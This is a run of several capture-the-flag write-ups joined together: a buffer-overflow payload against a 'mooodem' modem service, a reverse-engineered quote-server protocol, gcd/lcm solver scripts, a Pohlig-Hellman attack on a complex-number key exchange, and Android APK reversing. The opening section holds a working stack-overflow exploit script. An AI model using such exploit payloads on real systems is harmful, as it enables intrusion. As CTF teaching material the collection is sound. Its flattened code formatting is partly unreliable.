Either exploit is selectable by moving `#`. Both start with overflowing the buffer with `0x106` bytes, then overwriting the return address with the address in the _Show Random Quote_ function. In the first case the pointer to `FLAG.TXT` is our _name_, whereas in the second case it's on the stack.
Running this locally outputs:
```OOO{not the real flag}```
and remotely:
```OOO{AYH3Xn4qAeZDl3McORnINdiY8yaoow7bbq/DcrQv4DQ=}```
Using `mooodem.sh` with OOO hacked up `minimodem` is cheating, so back to my original method from above:
```python#!/usr/bin/python3
from pwn import *import os
def getsome(filename,p,n,d): c = 0 if os.path.exists(filename): os.remove(filename) f = open(filename,'wb+') while c < n: _ = p.recv(4096) c += len(_) f.write(_) print('.',end='') if d == 1: print(c, len(_)) print() f.close() return
p = remote('mooodem.challenges.ooo', 5000)r = open('in1.bin','rb').read()p.send(r)getsome('out1.bin',p,15282112,0)os.system('./bin2wav out1.bin out1.wav; minimodem -r -8 -f out1.wav 1200')```
To create `in1.bin` using the stack (second) method:
```python#!/usr/bin/python3
payload = b''payload += b'FLAG.TXT\nsupersneaky2020\nC\n'payload += 0x106*b'A'payload += p16(0xe98a) # quote functionpayload += p16(0xff8c + 2 + 2 + 2) # return address, pointer to file, pointer to rb, then "FLAG.TXT"payload += p16(0xbd5) # rbpayload += b'FLAG.TXT\x00'payload += b'\n\nL\n'open('payload.bin','wb').write(payload)```
Then:
```cat payload.bin | minimodem -t -8 -f in1.wav 1200./wav2bin in1.wav in1.bin```
Output:

You'll notice that the MOOODEM banner is missing, that is because the payload was being sent while the banner was being sent, and nothing was catching the banner while the payload was transmitting (remember there are two modems).
Had I completed this on time, this last method is what I would have used, since that is what I had working before _pencils down_.
This was a lot of fun.
OOO, Thanks!
|
# Quote of the Day
You can see the code + this exact same write up on the github page!
## Introduction
QotD ended up being worth 490 points in the Reverse Engineering category.

From here, you get a binary to investigate as the client. When you run it, you get 2 options to play around with: e (to echo something back) and q (to get a quote).

## Reverse Engineering
The challenge hints about a backdoor in the client, let's throw the client binary into a disassembler of our choice and take a look!

Immediately, you can see a few compare statements. Most of them check if the character is outside of the range of allowed characters. For example, the 3rd compare checks if the character entered is a 'q.' If it's not, anything above a 'q' in the ASCII table is invalid input, and thus if it is greater than a q, the client prints out an error message.
The very first branch is what we are interested in, the input character is compared to a '~' and if that is the case, it calls do_debug_test.
Let's see what happens when we use the client binary and give it a '~'.

```result(99): badloadtry:old.qotd,default.qotd```At this point, I was too lazy to RE the rest of the client, I just finished RustyVault, Time Window, and Pirate flag, and wanted an easy way out. So I threw the binary into an Ubuntu VM and captured the packets sent using Wireshark, hoping it would shed some light on how the client works.
Here is the capture that I got!
Bingo! If you look at just the client->server conversation, it is clear how the protocol works.
Here is my annotated version of the screenshot. 
There are 8-byte commands, followed by any data that is necessary by that command. The last 4 bytes of the command seems to be the length of data you're going to provide, and since I ran `echo`, `debug`, and `quote`, we can see what the first 4 bytes of each command are going to be!
So, let's get coding! Maybe you need to send `old` or `old.qotd` as the data for DEBUG, and we get the flag!
First, let's hard code those constants we got from the packet capture!
```pythonDEBUG = b'\x00\x00\x00\x2a\x00\x00'QUOTE = b'\x00\x00\x00\x14\x00\x00\x00\x00'ECHO = b'\x00\x00\x00\x0a\x00\x00'```
Now let's write functions to send an `echo`, `debug`, and `quote` commands! We need to append the length to `echo` and `debug`, here I left 2 bytes off for those.
```pythondef get_echo(soc, bytes): txt = get_echo_command(bytes) de(txt) soc.send(txt) return soc.recv(1024)
def get_quote(soc): de(QUOTE) soc.send(QUOTE) return soc.recv(1024)
def get_debug(soc, text=b'test'): txt = DEBUG + len(text).to_bytes(2, 'big') + text de(txt) soc.send(txt) return soc.recv(1024)```
Note the function `de`. This is just a helper function that prints out the bytes with a prefix (You can see the full code in the code directory or at the end of this markdown).
Now let's test this! Let's send a debug command with `old` in the data portion.
```pythonprint(get_debug(s, b'old'))```
Ignoring the bytes at the beginning, all we get is cha-ching. Now during the competition, I felt like I hit another dead end. However, the challenge did mention something about the software being *new*, so I decided to spam out some quotes to see if I get lucky.
The whole code looked something like this.
```python#!/usr/bin/env python3import socket
target = ("cha.hackpack.club", 41709)s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect(target)
DEBUG = b'\x00\x00\x00\x2a\x00\x00'QUOTE = b'\x00\x00\x00\x14\x00\x00\x00\x00'ECHO = b'\x00\x00\x00\x0a\x00\x00'
def display(s): print(b"[+] Got back: " + s)def de(s): print(b"[-] Sending: " + s)def get_echo_command(s): return ECHO + len(s).to_bytes(2, 'big') + s
def get_echo(soc, bytes): txt = get_echo_command(bytes) de(txt) soc.send(txt) return soc.recv(1024)
def get_quote(soc): de(QUOTE) soc.send(QUOTE) return soc.recv(1024)
def get_debug(soc, text=b'test'): txt = DEBUG + len(text).to_bytes(2, 'big') + text de(txt) soc.send(txt) return soc.recv(1024)
print(s.recv(1024).decode('utf-8'))
display(get_debug(s, b'old'))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))display(get_quote(s))```
Yes! We got the flag!
## Conclusion
Overall, I feel like looking at the disassembly of just patching the binary would have been a faster way to solve this. But I went down a few dead ends when solving this challenge and having a python script that mimicked the client made sure that I had something I could re-purpose at the end of each attempt. |
# Challenge
When connecting using ```nc challs.m0lecon.it 10000``` we get the response: ```Hello!I'll give you a positive integer N, can you give me two positive integers a,b such that a>b and gcd(a,b)+lcm(a,b)=N?You must send the values of a and b separated by a space.You have 1 second for each of the 10 tests.N = <number>```
where ```<number>``` is a random number.
We must send for each given N, two positive integers a,b such that a>b and gcd(a,b)+lcm(a,b)=N.
# SolutionIf ```b = 1```, then ```gcd(a,b) = 1```
If ```b = 1```, then ```lcm(a,b) = a```
```gcd(a,b)+lcm(a,b) = a+1```
```a+1 = N```
```a = N-1```
That is it. For each ```N```, send ```a = N-1, b = 1```
[solve.py](solve.py):```pyfrom pwn import *
r = remote("challs.m0lecon.it",10000)for i in range(10): r.recvuntil("N = ") N = r.recvline().replace("\n","") a,b = int(N)-1,1 print a,b r.sendline(str(a) + " " + str(b))r.interactive()r.close()```
Output:```[+] Opening connection to challs.m0lecon.it on port 10000: Done161 150187 1127208033 18107440147697982075 1332130426655658197423537061788629962749 194256884964115867360289804878012338944796608784081239976380862940309171390904 111708017888569831203677521177979843472922665846732320401270170607479920268930647397256106491995408185002388753979722805389129171939980433913408769315098919 149218745162474121777159684663363806200293564621767440332848454431690193315119623040193837038490855078381639077715429650350691168392573369432944214844881587881839583227405935977069363424137619510792130676584645356804947578145896660709099692249678555757186767209425887723901496397541644652128575656573009315701 126189513614333189527967126799629321517371213901857375493148601510710141131754052662333249861966421753915650987553274429883809736611591281265932763846917373661849469115992637233120486789026594364033880804046467453243430054081569101292023642453728684761520229210150417517866882072602450432466183581860678780910627159284872123345080022471703315713091713112454267859159423108176610642891249385163801053229605682237824269316741286300611826188351576177354115470967181671380641335593647782132307454508060616130806452207630907131459698646489212694201073355048647373841521594413200027520420938560765062404190196681842077147909 1974861817995726349250923467417258645567950694436081655512554301667811123210153516088442146374065613055400830713968711979897540955722760271003535776569070464351014089135677566586005851469154458926527636757528860373111058212812036529827684832602527806040334156462977320041268732096237561244507606746877216265986061250751646407805946573998169721906495645828620806384996382527339364294916279271012794279313144393876560071841019941378912120675744295904552298412248993182610297640759557034011800622523729253299626617799339383201941000001978557657350460549520992729734098863968041788412594718064423485185564001316485440534939352024591846078374346301229524603903115006868767521935069372585810441106671926528027237567910825127375876292493248251946724173846312026446876793109991090025394917348337616441353854584137642406982947209973009579900889772200999836228533826416041302618440489441045484953387556426715216677374220293297653682818425852542386221140673062275139326757222688761460262526738153448816953017274523304683139001325385049342647756003015035878107469347126860287980459939628562476577571509251080887692202646842372739390746380134222589067340212086847283893988362094715848644991630638351684037049524150098957858223403490499442083995461 1[*] Switching to interactive modeCorrect!ptm{as_dumb_as_a_sanity_check}```
There we have it, the flag is ```ptm{as_dumb_as_a_sanity_check}``` |
<h1> King Exchange Challenge Writeup [Crypto] </h1>
Luckily, I got First blood for this challenge.
Note :: This may not be the intended solution, I solved this challenge mostly by assuming something and verifying them.
In this challenge, we were given with two files `server.py` and `output.txt`.
The Execution flow of `server.py` is quite simple, it generates a key using `Diffie-Hellman Key Exchange` and `encryptsthe flag using AES` with shared key.
The Group over which the DH key exchange done is not given exactly, but I assumed from addition functionand Multiplication function that Group is related to Elliptic Curves.
This is the code for Addition and Multiplication of points.
```python# p is a primedef add_points(P, Q): return ((P[0]*Q[0]-P[1]*Q[1]) % p, (P[0]*Q[1]+P[1]*Q[0]) % p)
def multiply(P, n): Q = (1, 0) while n > 0: if n % 2 == 1: Q = add_points(Q, P) P = add_points(P, P) n = n//2 return Q```
Multiplication is done using Double and Add method.
Searching through various forms of the elliptic curves for a similar addition law, I found that [Edwards Curve](https://en.wikipedia.org/wiki/Edwards_curve) addition law is quite similar to the addition law used by add_points function.
Edwards Elliptic Curves are of the form `x^2 + y^2 = 1 + d*x^2*y^2. (d != 0 & 1)`
Edwards Curve Additon law --> `(x1, y1) + (x2, y2) = (x1y2 + x2y1) / (1 + dx1x2y1y2) , (y1y2 - x1x2) / (1 - dx1x2y1y2).`
if d = 0 Addition law becomes --> `(x1, y1) + (x2, y2) = x1y2 + x2y1 , y1y2 - x1x2 ` Assuming points are represented as `(x, y)` in `server.py` and `P = (x1, y1), Q = (x2, y2)``add_points(P, Q)` function calculates new point as `(x3, y3) = x1x2 - y1y2 , x1y2 + x2y1.`
clearly, both the formulas doesn't match and also neutral element of Edwards Curve is `(0, 1)` whereas neutral element used in the multiply function is `(1, 0)`.
The formulas do match if we consider that points in `server.py` are represented as `(y, x)`. Assuming that points are represented in `(y, x)` form and `P = (y1, x1) , Q = (y2, x2).` `add_points(P, Q)` function calculates new point as `(y3, x3) = (y1y2 - x1x2, x1y2 + x2y1).`
Now, both formulas and neutral elements match exactly.
Even though both formulas match, I am not sure whether this approach is correct or not because representing points in this `((y,x))` wayis quite unusual and Another issue is that when we substitute d = 0 in Edwards Curve equation, it becomes, `x^2 + y^2 = 1` which is `not an Elliptic Curve` but an `Equation of the Circle`.
The definition of the Edwards Curve also specifies that d != 0.
Coming back to solution, As both formulas match assuming that points statisfy the equation `x^2 + y^2 = 1`. We can easily calculate the prime p using this information.As we were given three points `(generator g, A's PublicKey A, B's PublicKey B)` which statisfy the equation modulo `p`.
==> `gx^2 + gy^2 = 1 + k1*p, Ax^2 + Ay^2 = 1 + k2*p, Bx^2 + By^2 = 1 + k3*p.`
so, `GCD(gx^2 + gy^2 - 1, Ax^2 + Ay^2 - 1, Bx^2 + By^2 - 1)` will give us the required `prime p`, somtimes along with small factors.
After obtaining prime p, I had no idea on how to proceed further.
I realized after a failed attempt that the function `add_points(P, Q)` does `Complex number multiplication` if we consider `P = P[0] + P[1]*i, Q = Q[0] + Q[1]*i` and `multiply(P, n)` function does `Modular Complex Exponentiation`.
I had searched how will be the structure of Group with `Modular Complex Multiplication` as operation and found [this paper](https://www.researchgate.net/publication/319731501_COMPLEX_PUBLIC_KEY_CRYPTOSYSTEMS).After reading few pages and realizing that elements in `Complex Finite Field`(term used in the linked paper) statisfy most properties of Finite fields.I wanted to find the number of elements are in a Complex Finite field with prime p. Using my small brain I calculated itas `(p**2 - 1)`. The reasoning for this is,
`complex numbers are of form (x + y*i) and x & y belongs to {0, 1,...,p-1} which gives p**2 combinations and taking out (0, 0)from the combinations results in p**2 - 1.`
I have verified this by exponentiating random complex numbers to `(p**2 - 1)` and checking that result is identity element `(1, 0)`.
for the `p` value which our challenge uses, `(p**2 - 1)` i.e order has many small factors. `(factors < 2**20)`
We can use the `pohlig-hellman` attack over the `Complex finite field` to solve the `discrete log` first in sub groups with the help of bruteforce and Using`Chinese Remainder Theorem` to calculate the complete secret.
`solve.py` contains my naive implementation of pohlig hellman attack and other solution code.
My Failed (May be foolish) Attempt is I tried to convert Edwards curve with d = 0 to Weierstrass form, resulting Elliptic Curve isis a singular curve (node) but [this attack](https://crypto.stackexchange.com/questions/61302/how-to-solve-this-ecdlp/61434) cannot work directly cause `a` as in (x^2*(x + a)) is not a square in GF(p). We have to use other transformation to transfer points to Multiplicative group. (Attack details were given in Section 2.10 of the Elliptic Curves: Number Theory and Cryptography 2nd Edition book by Washington).
|
# Solution description:Decompile Java and C. Write py-script to do the relevant code. Decrypt internal dynamic loaded payload. Analyze this code.
# Solution steps1. `jadx-gui andry.apk` - Relevant parts of the code:```java native methods c1-c32
public Boolean check_password() { Integer count = 0; ListIterator<String> it = splitBySize(((EditText) findViewById(R.id.editPassword1)).getText().toString(), 2).listIterator(); while (it.hasNext()) { Integer index = Integer.valueOf(it.nextIndex()); int d = Integer.parseInt(it.next(), 16); switch (index.intValue() + 1) { case 1: if (c1(d) != 6326) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 2: if (c2(d) != 2259) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 3: if (c3(d) != 455) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 4: if (c4(d) != 1848) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 5: if (c5(d) != 275400) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 6: if (c6(d) != 745) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 7: if (c7(d) != 1714) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 8: if (c8(d) != 1076) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 9: if (c9(d) != 12645) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 10: if (c10(d) != 2120) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 11: if (c11(d) != 153664) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 12: if (c12(d) != 10371) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 13: if (c13(d) != 37453) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 14: if (c14(d) != 203640) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 15: if (c15(d) != 691092) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 16: if (c16(d) != 36288) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 17: if (c17(d) != 753) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 18: if (c18(d) != 2011) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 19: if (c19(d) != 59949) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 20: if (c20(d) != 18082) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 21: if (c21(d) != 538) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 22: if (c22(d) != 12420) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 23: if (c23(d) != 2529) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 24: if (c24(d) != 1130) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 25: if (c25(d) != 6076) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 26: if (c26(d) != 11702) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 27: if (c27(d) != 47217) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 28: if (c28(d) != 1056) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 29: if (c29(d) != 207) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 30: if (c30(d) != 11315) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 31: if (c31(d) != 2676) { break; } else { count = Integer.valueOf(count.intValue() + 1); break; } case 32: if (c32(d) != 261) { break(1) } else { count = Integer.valueOf(count.intValue() + 1); break; } } if (count.intValue() == 32) { return Boolean.TRUE; } return Boolean.FALSE; }
private void handleActionFoo(String password_key) { try { byte[] byteArray = IOUtils.toByteArray(getApplicationContext().getAssets().open("enc_payload")); XORDecrypt(byteArray, password_key); String response = DynamicDecode(byteArray, "decrypt", "EASYPEASY"); Log.i("FLAG: ", "ptm{" + response + "}"); } catch (IOException e) { e.printStackTrace(); } }```2. Inside lib, get `resources/lib/x86/libandry-lib.so` -> use Cutter with ghidra-decompiler to copy out c-code for the c...-functions, and replace them until it's valid py codeI.e. example c function ```cundefined8 Java_com_andry_MainActivity_c1(int32_t arg_8h, int32_t arg_ch, int32_t arg_10h) { int32_t var_4h; return CONCAT44(arg_8h, (arg_10h + 7) * 0x50 + 6);}```becomes (removing `undefined8 Java_com_andry_MainActivity_` and all the parameters `int32_t arg_8h, int32_t arg_ch, int32_t` and `CONCAT44(````pythondef c1(x): return (x+7)*0x50 + 6```3. Inside java code, regex-search `\d{3,8}` to get all the numbers in order. put them in py array4. Implement a letter-bruteforcer and xor decrypter```pythondef c1(x): return (x + 7) * 0x50 + 6def c2(x): return x * 0xc + 0xfdef c3(x): return x * 4 + 0xfdef c4(x): return ((x + 0x10) * 2 + 8) * 6def c5(x): return (x + 5) * 0x1518def c6(x): return (x + 6) * 8 + 0x19def c7(x): return (x + 2) * 7 + 6def c8(x): return (x + 10) * 6 + 0xedef c9(x): return ((x + 6) * 9 + 10) * 9def c10(x): return (x + 9) * 8 + 8def c11(x): return x * 0x310def c12(x): return ((x + 1) * 9 + 3) * 5 + 6def c13(x): return x * 0x240 + 0xddef c14(x): return (x * 0xfc + 6) * 4def c15(x): return x * 0xb64def c16(x): return (x + 7) * 0x1b0def c17(x): return (x + 4) * 0x32 + 3def c18(x): return x * 8 + 0x13def c19(x): return (x * 0x32 + 10) * 9 + 9def c20(x): return (x + 4) * 0x50 + 2def c21(x): return (x + 10) * 6 + 0x10def c22(x): return (x + 8) * 0xb4def c23(x): return (x + 2) * 0x14 + 9def c24(x): return (x + 0x14) * 10def c25(x): return ((x + 5) * 6 + 7) * 4def c26(x): return (x + 5) * 0xb4 + 2def c27(x): return (x * 9 + 7) * 0x15 + 9def c28(x): return (x + 0x24) * 8def c29(x): return x * 2 + 9def c30(x): return ((x + 2) * 0x10 + 7) * 5def c31(x): return (x * 5 + 6) * 7 + 9def c32(x): return x + 0x13
results = [6326,2259,455,1848,275400,745,1714,1076,12645,2120,153664,10371,37453,203640,691092,36288,753,2011,59949,18082,538,12420,2529,1130,6076,11702,47217,1056,207,11315,2676,261]
data = []for i in range(32): f = eval("c"+str(i+1)) for j in range(256): if f(j) == results[i]: data.append(j)
with open("enc_payload", "rb") as ep: edp = ep.read()
ba = bytearray()for i in range(len(edp)): ba.append(edp[i] ^ data[i%32])
with open("enc_payload.dec", "wb") as ep: ep.write(ba)```5. Ghidra the enc_payload.dec```cString decrypt(String p0){ char cVar1; char cVar2; String ref; int iVar3; int local_0; String pSVar4; int iVar5; undefined ref_00; StringBuilder ref_01; local_0 = 0; ref_00 = "NUKRPFUFALOXYLJUDYRDJMXHMWQW"; pSVar4 = ""; ref = ref_00.toUpperCase(); iVar5 = 0; while (iVar3 = ref.length(), iVar5 < iVar3) { cVar1 = ref.charAt(iVar5); ref_01 = new StringBuilder(); ref_01 = ref_01.append(pSVar4); cVar2 = p0.charAt(local_0); ref_01 = ref_01.append((short)((((int)cVar1 - (int)cVar2) + 0x1a) % 0x1a) + 'A'); pSVar4 = ref_01.toString(); iVar3 = p0.length(); local_0 = (local_0 + 1) % iVar3; iVar5 = iVar5 + 1; } return pSVar4;}```6. Run decrypt("EASYPEASY") in some java environment or rewrite it:```ep = "EASYPEASY"for i, letter in enumerate("NUKRPFUFALOXYLJUDYRDJMXHMWQW"): epc = ord(ep[i%len(ep)]) ol = ord(letter) nc = (ol - epc + 0x1a) % 0x1a + ord('A') print(chr(nc), end="")```7. Wrap flag in ptmFlag: ptm{JUSTABUNCHOFAWFULANDROIDMESS} |
10 times you are given a number N (which is bigger each time) and your task is to send over numbers a, b such that gcd(a,b)+lcm(a,b) = N, with a>b and a>0 and b>0. You have 1 second for each submission before it times out.
Steps:1. Figure out how to send data over; would need to be done with a script because of the time limits (used Python + pwntools for that)2. Get excited about the potential solver use; get frustrated when z3 and sympy aren't helpful.3. Go to sleep.4. Wake up and figure out that for an N > 2, you can write it down as N-1 + 1 and this fulfills both criteria.5. Finish coding.6. ???7. Profit.
And the flag was **ptm{as_dumb_as_a_sanity_check}** (savage!)
```from pwn import *from helpers import bytes_to_stringimport re
if __name__ == "__main__": pattern = r'\d+' try: conn = remote('challs.m0lecon.it', 10000) c = bytes_to_string(conn.recv()) num = int(re.findall(pattern, c)[-1]) conn.sendline('%s %s' % (num-1, 1)) for i in list(range(1,11)): conn.recvline() c = bytes_to_string(conn.recvline()) print(c) num = int(re.findall(pattern, c)[-1]) conn.sendline('%s %s' % (num-1, 1)) except EOFError: pass``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.